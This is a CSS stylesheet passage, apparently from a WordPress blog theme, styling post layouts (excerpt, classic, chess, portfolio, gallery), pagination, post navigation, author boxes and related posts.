.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
  padding-top: 0.35em;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
}

.post_layout_excerpt .post_meta + .post_title {
  margin-top: 0.3em;
}

.post_layout_excerpt .post_title + .post_meta {
  margin-top: 0.45em;
}

.post_counters_item.post_counters_comments:before {
  font-family: "fontello";
  content: '\e968';
  font-weight: 400;
}

.post_counters_label {
  display: none;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '';
}

.post_layout_excerpt .post_meta {
  margin: 0;
}

.post_layout_excerpt.post_format_aside .post_content .post_content_inner {
  max-height: none;
}

.post_layout_excerpt.post_format_quote .post_content .post_content_inner {
  max-height: none;
  overflow: hidden;
}
.post_layout_excerpt.post_format_quote .post_content .post_content_inner blockquote {
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 0;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.8rem;
}

/* Masonry and Classic */
.posts_container.columns_wrap {
  display: flex;
  flex-wrap: wrap;
}

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_classic {
  position: relative;
}

.post_layout_classic .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.post_layout_classic .post_featured img, .post_layout_classic .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_classic .post_featured img {
  width: 100%;
}

.post_layout_classic .post_header {
  padding-top: 0.1px;
}

.post_layout_classic .post_title {
  font-size: 1.5em;
  line-height: 1.3em;
  margin: 0;
}

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.5em;
}

.post_layout_classic blockquote {
  margin-left: 0;
  margin-right: 0;
}

.post_layout_classic .post_header + .post_content {
  padding-top: 1em;
}

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em;
}

/* First post large in the Classic and Masonry */
body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em;
}

/* Chess */
.chess_wrap {
  overflow: hidden;
  margin-top: -1px;
}

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0;
}

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important;
}

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
}

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_layout_chess blockquote {
  margin: 0;
}

.post_layout_chess_1 .post_inner_content {
  padding: 0 14%;
}

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%;
}

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%;
}

.post_layout_chess .post_header {
  padding-top: 0.1px;
}

.post_layout_chess .post_title {
  margin: 0;
}

.post_layout_chess .post_meta {
  margin-top: 1em;
  margin-bottom: 0 !important;
}

.post_layout_chess .post_header + .post_content {
  margin-top: 1em;
}

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em;
}

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0;
}

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem;
}

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem;
}

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 3.8rem;
}

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem;
}

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none;
}

.post_layout_chess_2 .post_title {
  font-size: 1.6rem;
}

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 0.9333rem;
  line-height: 1.5em;
  max-height: 15.4em;
}

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  font-size: 13px;
  line-height: 18px;
  margin-top: 8px;
}

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem;
}

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0;
}

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em;
}

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  margin-top: 0.5rem;
}

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em;
}

.post_layout_chess_3 .post_content_inner {
  font-size: 0.8667rem;
  line-height: 1.3486em;
  max-height: 6.2rem;
}

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none;
}

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em;
}

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left;
}

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_2 {
  width: 50%;
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_3 {
  width: 33.3333%;
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0;
}

/* Portfolio */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.post_layout_portfolio .post_featured img, .post_layout_portfolio .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

/*  This way not use any scripts to build masonry layout, but Google Chrome broke hovers in 2+ columns!!!
---------------------------------------------------------------------------------------------------------- */
/*  This way use masonry.js script to build masonry layout and work properly in any browsers!
---------------------------------------------------------------------------------------------------------- */
.masonry_wrap,
.portfolio_wrap {
  position: relative;
  margin-right: -30px;
}

.masonry_wrap .masonry_item,
.post_layout_portfolio {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.masonry_wrap .masonry_item-1_3,
.portfolio_wrap.portfolio_3 .post_layout_portfolio {
  width: 33.3333%;
}

.masonry_wrap .masonry_item-1_4,
.portfolio_wrap.portfolio_4 .post_layout_portfolio {
  width: 25%;
}

.masonry_wrap .masonry_item {
  padding-bottom: 0;
}

.masonry_wrap .post_layout_masonry {
  margin-bottom: 3em;
}

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

/* Gallery */
.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_gallery .post_details {
  display: none;
}

.gallery_item_current {
  opacity: 0 !important;
}

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  pointer-events: none;
}

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}

.gallery_preview_show {
  pointer-events: auto;
}

.gallery_preview_show:before {
  opacity: 1;
}

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s;
}

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
}

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0;
}

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.gallery_preview_show .post_title {
  margin: 0 0 0.5em;
}

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em;
}

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em;
}

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1);
}

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* 7.7 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em;
}

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0;
}

.nav-links-more.nav-links-infinite {
  display: none;
}

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative;
}

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.nav-links-infinite a span {
  opacity: 0;
}

.nav-links-infinite.loading {
  display: block;
}

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em;
}

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em;
}

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em;
}

.nav-links-old .nav-prev a:before {
  content: '\e939';
}

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em;
}

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0;
}

.nav-links-old a {
  border-bottom: 1px dotted transparent;
}

/* Blog pagination: Page numbers */
div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  text-transform: uppercase;
  margin-top: 2.5em;
  text-align: center;
  border: none;
  list-style-type: none;
  clear: both;
}

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 0.6em 1em 0 0;
}

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  font-weight: inherit;
  margin: 0;
  padding: 0;
  border: 1px solid;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.comments_pagination,
.nav-links {
  font-size: 0;
  border-top: 1px solid;
  margin-top: 22px;
  padding-top: 50px;
}
.comments_pagination > .page-numbers + .page-numbers,
.nav-links > .page-numbers + .page-numbers {
  border-left: 0;
}
.comments_pagination > .page-numbers:first-child,
.nav-links > .page-numbers:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.comments_pagination > .page-numbers:last-child,
.nav-links > .page-numbers:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.comments_pagination {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit;
}

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello";
}

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello";
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0 0;
}

.woocommerce nav.woocommerce-pagination ul li + li .page-numbers {
  border-left: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers > li:first-child > * {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.woocommerce nav.woocommerce-pagination .page-numbers > li:last-child > * {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next {
  width: auto;
  padding: 0 2em;
}

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative;
}

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.nav-links .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e8af';
}

.nav-links .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e8b0';
}

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  font-size: 0.8667em;
  text-align: left;
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid #ddd;
  overflow: hidden;
  text-transform: none;
}

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 5em;
  z-index: 1;
}

.nav-links-single .nav-links a .nav-arrow {
  width: 5em;
  height: 4.6em;
  line-height: 4.6em;
  overflow: hidden;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.nav-links-single .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0.5;
}

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 3em;
  opacity: 0;
  color: #292929;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-links-single .nav-links a:hover .nav-arrow:after {
  top: 0;
  opacity: 1;
}

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
}

.nav-links-single .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a';
}

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}

.nav-links-single .nav-links .nav-previous a {
  padding-left: 6.5em;
}

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
}

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}

.nav-links-single .nav-links .nav-next a {
  padding-right: 6.5em;
}

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
}

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.nav-links-single .nav-links .post-title {
  margin: 0 0 0.3em;
}

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal;
}

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right;
}

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
}

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em;
}

.image-navigation .nav-next a:hover {
  padding-right: 3.5em;
}

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff;
}

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0;
}

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent;
}

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none;
}

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left;
}

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0;
}

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 1.8em;
}

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_featured.post_attachment {
  margin-bottom: 0.5em;
}

.entry-caption {
  text-align: center;
  font-style: italic;
}

.post_item_single .post_header {
  margin-bottom: 1.8em;
}

.post_item_single .post_header .post_title {
  margin-bottom: 0;
}

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1em;
  margin-top: 2.1em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both;
  border-top: 1px solid;
}

.post_item_single .post_content > .post_meta_single .post_tags {
  display: block;
  margin-top: 0.9em;
}

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none;
}

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  display: block;
  margin-top: 1.5em;
}

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 0.5em 0.5em;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
}

.post_item_single .post_content > .post_meta_single.post_meta .socials_share {
  display: block;
  vertical-align: baseline;
}

.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items {
  padding: 0;
  display: block;
  position: static;
  border: 0;
  max-width: 100%;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items:before {
  display: none;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item {
  display: inline-block;
  padding: 0.5em 0.9em 0.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-left: 0;
  margin-right: 6px;
  margin-bottom: 6px;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon {
  width: auto;
  height: auto;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon span {
  margin-right: 8px;
  width: auto;
}
.post_item_single .post_content > .post_meta_single.post_meta .socials_share.socials_type_drop .social_items .social_item .social_icon i {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: baseline;
  margin-top: 0;
  position: relative;
  top: -2px;
  letter-spacing: 0.5px;
}

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 4em;
  padding: 1.8em 1.8em 0.55em;
  position: relative;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.author_avatar {
  width: 6.25rem;
  height: 6.25rem;
  line-height: 6.25rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 1.8rem;
  left: 1.85rem;
}

.author_avatar img {
  width: 100%;
  height: auto;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.author_description {
  padding-left: 7.6rem;
}

.author_title {
  margin-top: 0;
  margin-bottom: 0.7em;
}

.author_bio p {
  margin: 0;
}

.author_bio p + p {
  margin-top: 0.6em;
}

.author_bio .author_link {
  display: block;
  margin-top: 0.8em;
  font-style: italic;
  letter-spacing: 0;
}

.author_bio .socials_wrap {
  margin-top: 1em;
}

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 3.75em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 2.45em 1.9em 0.75em;
}

.related_wrap_title {
  margin: 0 0 0.925em;
  text-align: left;
}

.related_wrap .related_item {
  text-align: center;
}

.related_wrap .post_categories {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0;
}

.related_wrap .post_categories li + li {
  margin-left: 0.5em;
}

.related_wrap .post_categories li:nth-child(n+3) {
  display: none;
}

.related_wrap .post_title {
  margin: 0.5em 0 0.1em;
}

.related_wrap .post_date {
  font-size: 0.7368em;
}

/* Style 1 */
.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 70%;
  padding: 3em 2em;
  position: absolute;
  z-index: 3;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%;
}

.related_wrap .related_item_style_1 .post_title {
  margin: 0.8em 0;
  letter-spacing: 1px;
  line-height: 1.5em;
}

/* Style 2 */
.related_wrap .related_item_style_2 .post_header {
  text-align: left;
}

.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 0;
  margin-right: 1.25em;
  width: 7.75rem;
  float: left;
}
.related_wrap .related_item_style_2 .post_featured img, .related_wrap .related_item_style_2 .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%;
}

.related_wrap .related_item_style_2 .post_title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.32;
  text-transform: uppercase;
  max-height: 2.567em;
